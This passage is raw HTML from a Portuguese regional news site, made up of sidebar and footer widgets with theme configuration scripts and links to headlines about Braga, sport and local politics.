button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26383";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6596";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/05/07/cerci-braga-quer-angariar-30-mil-euros-com-campanha-do-pirilampo-magico-2025/"  rel="bookmark" class="td-image-wrap " title="Cerci Braga quer angariar 30 mil euros com campanha do Pirilampo Mágico 2025" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/11/pirilampo-magico-caminhada-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/11/pirilampo-magico-caminhada-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/11/pirilampo-magico-caminhada-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cerci Braga quer angariar 30 mil euros com campanha do Pirilampo Mágico 2025" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/05/07/cerci-braga-quer-angariar-30-mil-euros-com-campanha-do-pirilampo-magico-2025/"  rel="bookmark" title="Cerci Braga quer angariar 30 mil euros com campanha do Pirilampo Mágico 2025">Cerci Braga quer angariar 30 mil euros com campanha do Pirilampo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-07T16:28:28+00:00" >May 7, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/06/28/primeiro-secretario-da-cim-do-alto-minho-demite-se-alegando-algum-cansaco/"  rel="bookmark" class="td-image-wrap " title="Primeiro Secretário da CIM do Alto Minho demite-se alegando &#8220;Algum Cansaço&#8221;" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/06/bruno-caldas-100x70.png"  srcset="https://pressnet.pt/app/uploads/2024/06/bruno-caldas-100x70.png 100w, https://pressnet.pt/app/uploads/2024/06/bruno-caldas-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Primeiro Secretário da CIM do Alto Minho demite-se alegando &#8220;Algum Cansaço&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/06/28/primeiro-secretario-da-cim-do-alto-minho-demite-se-alegando-algum-cansaco/"  rel="bookmark" title="Primeiro Secretário da CIM do Alto Minho demite-se alegando &#8220;Algum Cansaço&#8221;">Primeiro Secretário da CIM do Alto Minho demite-se alegando &#8220;Algum Cansaço&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-28T17:18:46+00:00" >June 28, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/10/04/alvaro-pacheco-sucede-a-paulo-turra-no-v-guimaraes/"  rel="bookmark" class="td-image-wrap " title="Álvaro Pacheco sucede a Paulo Turra no V. Guimarães" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/10/alvaro-pacheco-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/10/alvaro-pacheco-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/10/alvaro-pacheco-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Álvaro Pacheco sucede a Paulo Turra no V. Guimarães" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/10/04/alvaro-pacheco-sucede-a-paulo-turra-no-v-guimaraes/"  rel="bookmark" title="Álvaro Pacheco sucede a Paulo Turra no V. Guimarães">Álvaro Pacheco sucede a Paulo Turra no V. Guimarães</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T17:22:46+00:00" >October 4, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/01/19/portugal-estreia-se-com-vitoria-frente-a-servia-no-europeu-de-futsal/"  rel="bookmark" class="td-image-wrap " title="Portugal estreia-se com vitória frente à Sérvia no europeu de futsal" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/01/futsal-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/01/futsal-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/01/futsal-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Portugal estreia-se com vitória frente à Sérvia no europeu de futsal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/01/19/portugal-estreia-se-com-vitoria-frente-a-servia-no-europeu-de-futsal/"  rel="bookmark" title="Portugal estreia-se com vitória frente à Sérvia no europeu de futsal">Portugal estreia-se com vitória frente à Sérvia no europeu de futsal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-19T07:32:00+00:00" >January 19, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-40477","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26383";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6596";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/05/13/carrinha-com-imagem-de-nossa-senhora-de-fatima-percorreu-ruas-de-dume-e-real/"  rel="bookmark" class="td-image-wrap " title="Carrinha com Imagem de Nossa Senhora de Fátima percorreu ruas de Dume e Real" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/05/noticia-6-218x150.png"  srcset="https://pressnet.pt/app/uploads/2020/05/noticia-6-218x150.png 218w, https://pressnet.pt/app/uploads/2020/05/noticia-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Carrinha com Imagem de Nossa Senhora de Fátima percorreu ruas de Dume e Real" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/05/13/carrinha-com-imagem-de-nossa-senhora-de-fatima-percorreu-ruas-de-dume-e-real/"  rel="bookmark" title="Carrinha com Imagem de Nossa Senhora de Fátima percorreu ruas de Dume e Real">Carrinha com Imagem de Nossa Senhora de Fátima percorreu ruas de...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/11/amar-e-servir-braga-exige-medidas-urgentes-para-o-transito-em-palmeira/"  rel="bookmark" class="td-image-wrap " title="Amar e Servir Braga Exige Medidas Urgentes para o Trânsito em Palmeira" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-33-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-33-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-33-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amar e Servir Braga Exige Medidas Urgentes para o Trânsito em Palmeira" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/11/amar-e-servir-braga-exige-medidas-urgentes-para-o-transito-em-palmeira/"  rel="bookmark" title="Amar e Servir Braga Exige Medidas Urgentes para o Trânsito em Palmeira">Amar e Servir Braga Exige Medidas Urgentes para o Trânsito em...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/03/05/oficial-formula-1-de-regresso-a-portugal/"  rel="bookmark" class="td-image-wrap " title="Oficial: Fórmula 1 de regresso a Portugal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/formula1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/formula1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/05/formula1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oficial: Fórmula 1 de regresso a Portugal" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/03/05/oficial-formula-1-de-regresso-a-portugal/"  rel="bookmark" title="Oficial: Fórmula 1 de regresso a Portugal">Oficial: Fórmula 1 de regresso a Portugal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/19/concerto-da-carminho-em-guimaraes-adiado/"  rel="bookmark" class="td-image-wrap " title="Concerto da Carminho em Guimarães adiado" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/carminho-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2022/05/carminho-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/05/carminho-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Concerto da Carminho em Guimarães adiado" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/19/concerto-da-carminho-em-guimaraes-adiado/"  rel="bookmark" title="Concerto da Carminho em Guimarães adiado">Concerto da Carminho em Guimarães adiado</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-40477","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "95";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "32";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/ultimo-passo-para-aprovar-novo-pdm-de-braga-marcado-para-sexta-feira/"  rel="bookmark" class="td-image-wrap " title="Último passo para aprovar novo PDM de Braga marcado para sexta-feira" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/habitacao-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/habitacao-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/habitacao-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Último passo para aprovar novo PDM de Braga marcado para sexta-feira" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/ultimo-passo-para-aprovar-novo-pdm-de-braga-marcado-para-sexta-feira/"  rel="bookmark" title="Último passo para aprovar novo PDM de Braga marcado para sexta-feira">Último passo para aprovar novo PDM de Braga marcado para sexta-feira</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:31:36+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/tens-um-carro-a-gasoleo-nunca-arranques-sem-seguir-este-passo/"  rel="bookmark" class="td-image-wrap " title="Tens um carro a gasóleo? Nunca arranques sem seguir este passo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-53-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-53-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-53-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tens um carro a gasóleo? Nunca arranques sem seguir este passo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/tens-um-carro-a-gasoleo-nunca-arranques-sem-seguir-este-passo/"  rel="bookmark" title="Tens um carro a gasóleo? Nunca arranques sem seguir este passo">Tens um carro a gasóleo? Nunca arranques sem seguir este passo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T23:50:00+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/13/taca-de-portugal-fafe-quer-desfrutar-com-responsabilidade-frente-ao-sc-braga/"  rel="bookmark" class="td-image-wrap " title="Taça de Portugal: Fafe quer “desfrutar com responsabilidade” frente ao SC Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-39-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-39-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-39-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Taça de Portugal: Fafe quer “desfrutar com responsabilidade” frente ao SC Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/13/taca-de-portugal-fafe-quer-desfrutar-com-responsabilidade-frente-ao-sc-braga/"  rel="bookmark" title="Taça de Portugal: Fafe quer “desfrutar com responsabilidade” frente ao SC Braga">Taça de Portugal: Fafe quer “desfrutar com responsabilidade” frente ao SC...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:25:28+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-40477","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26383";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4398";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
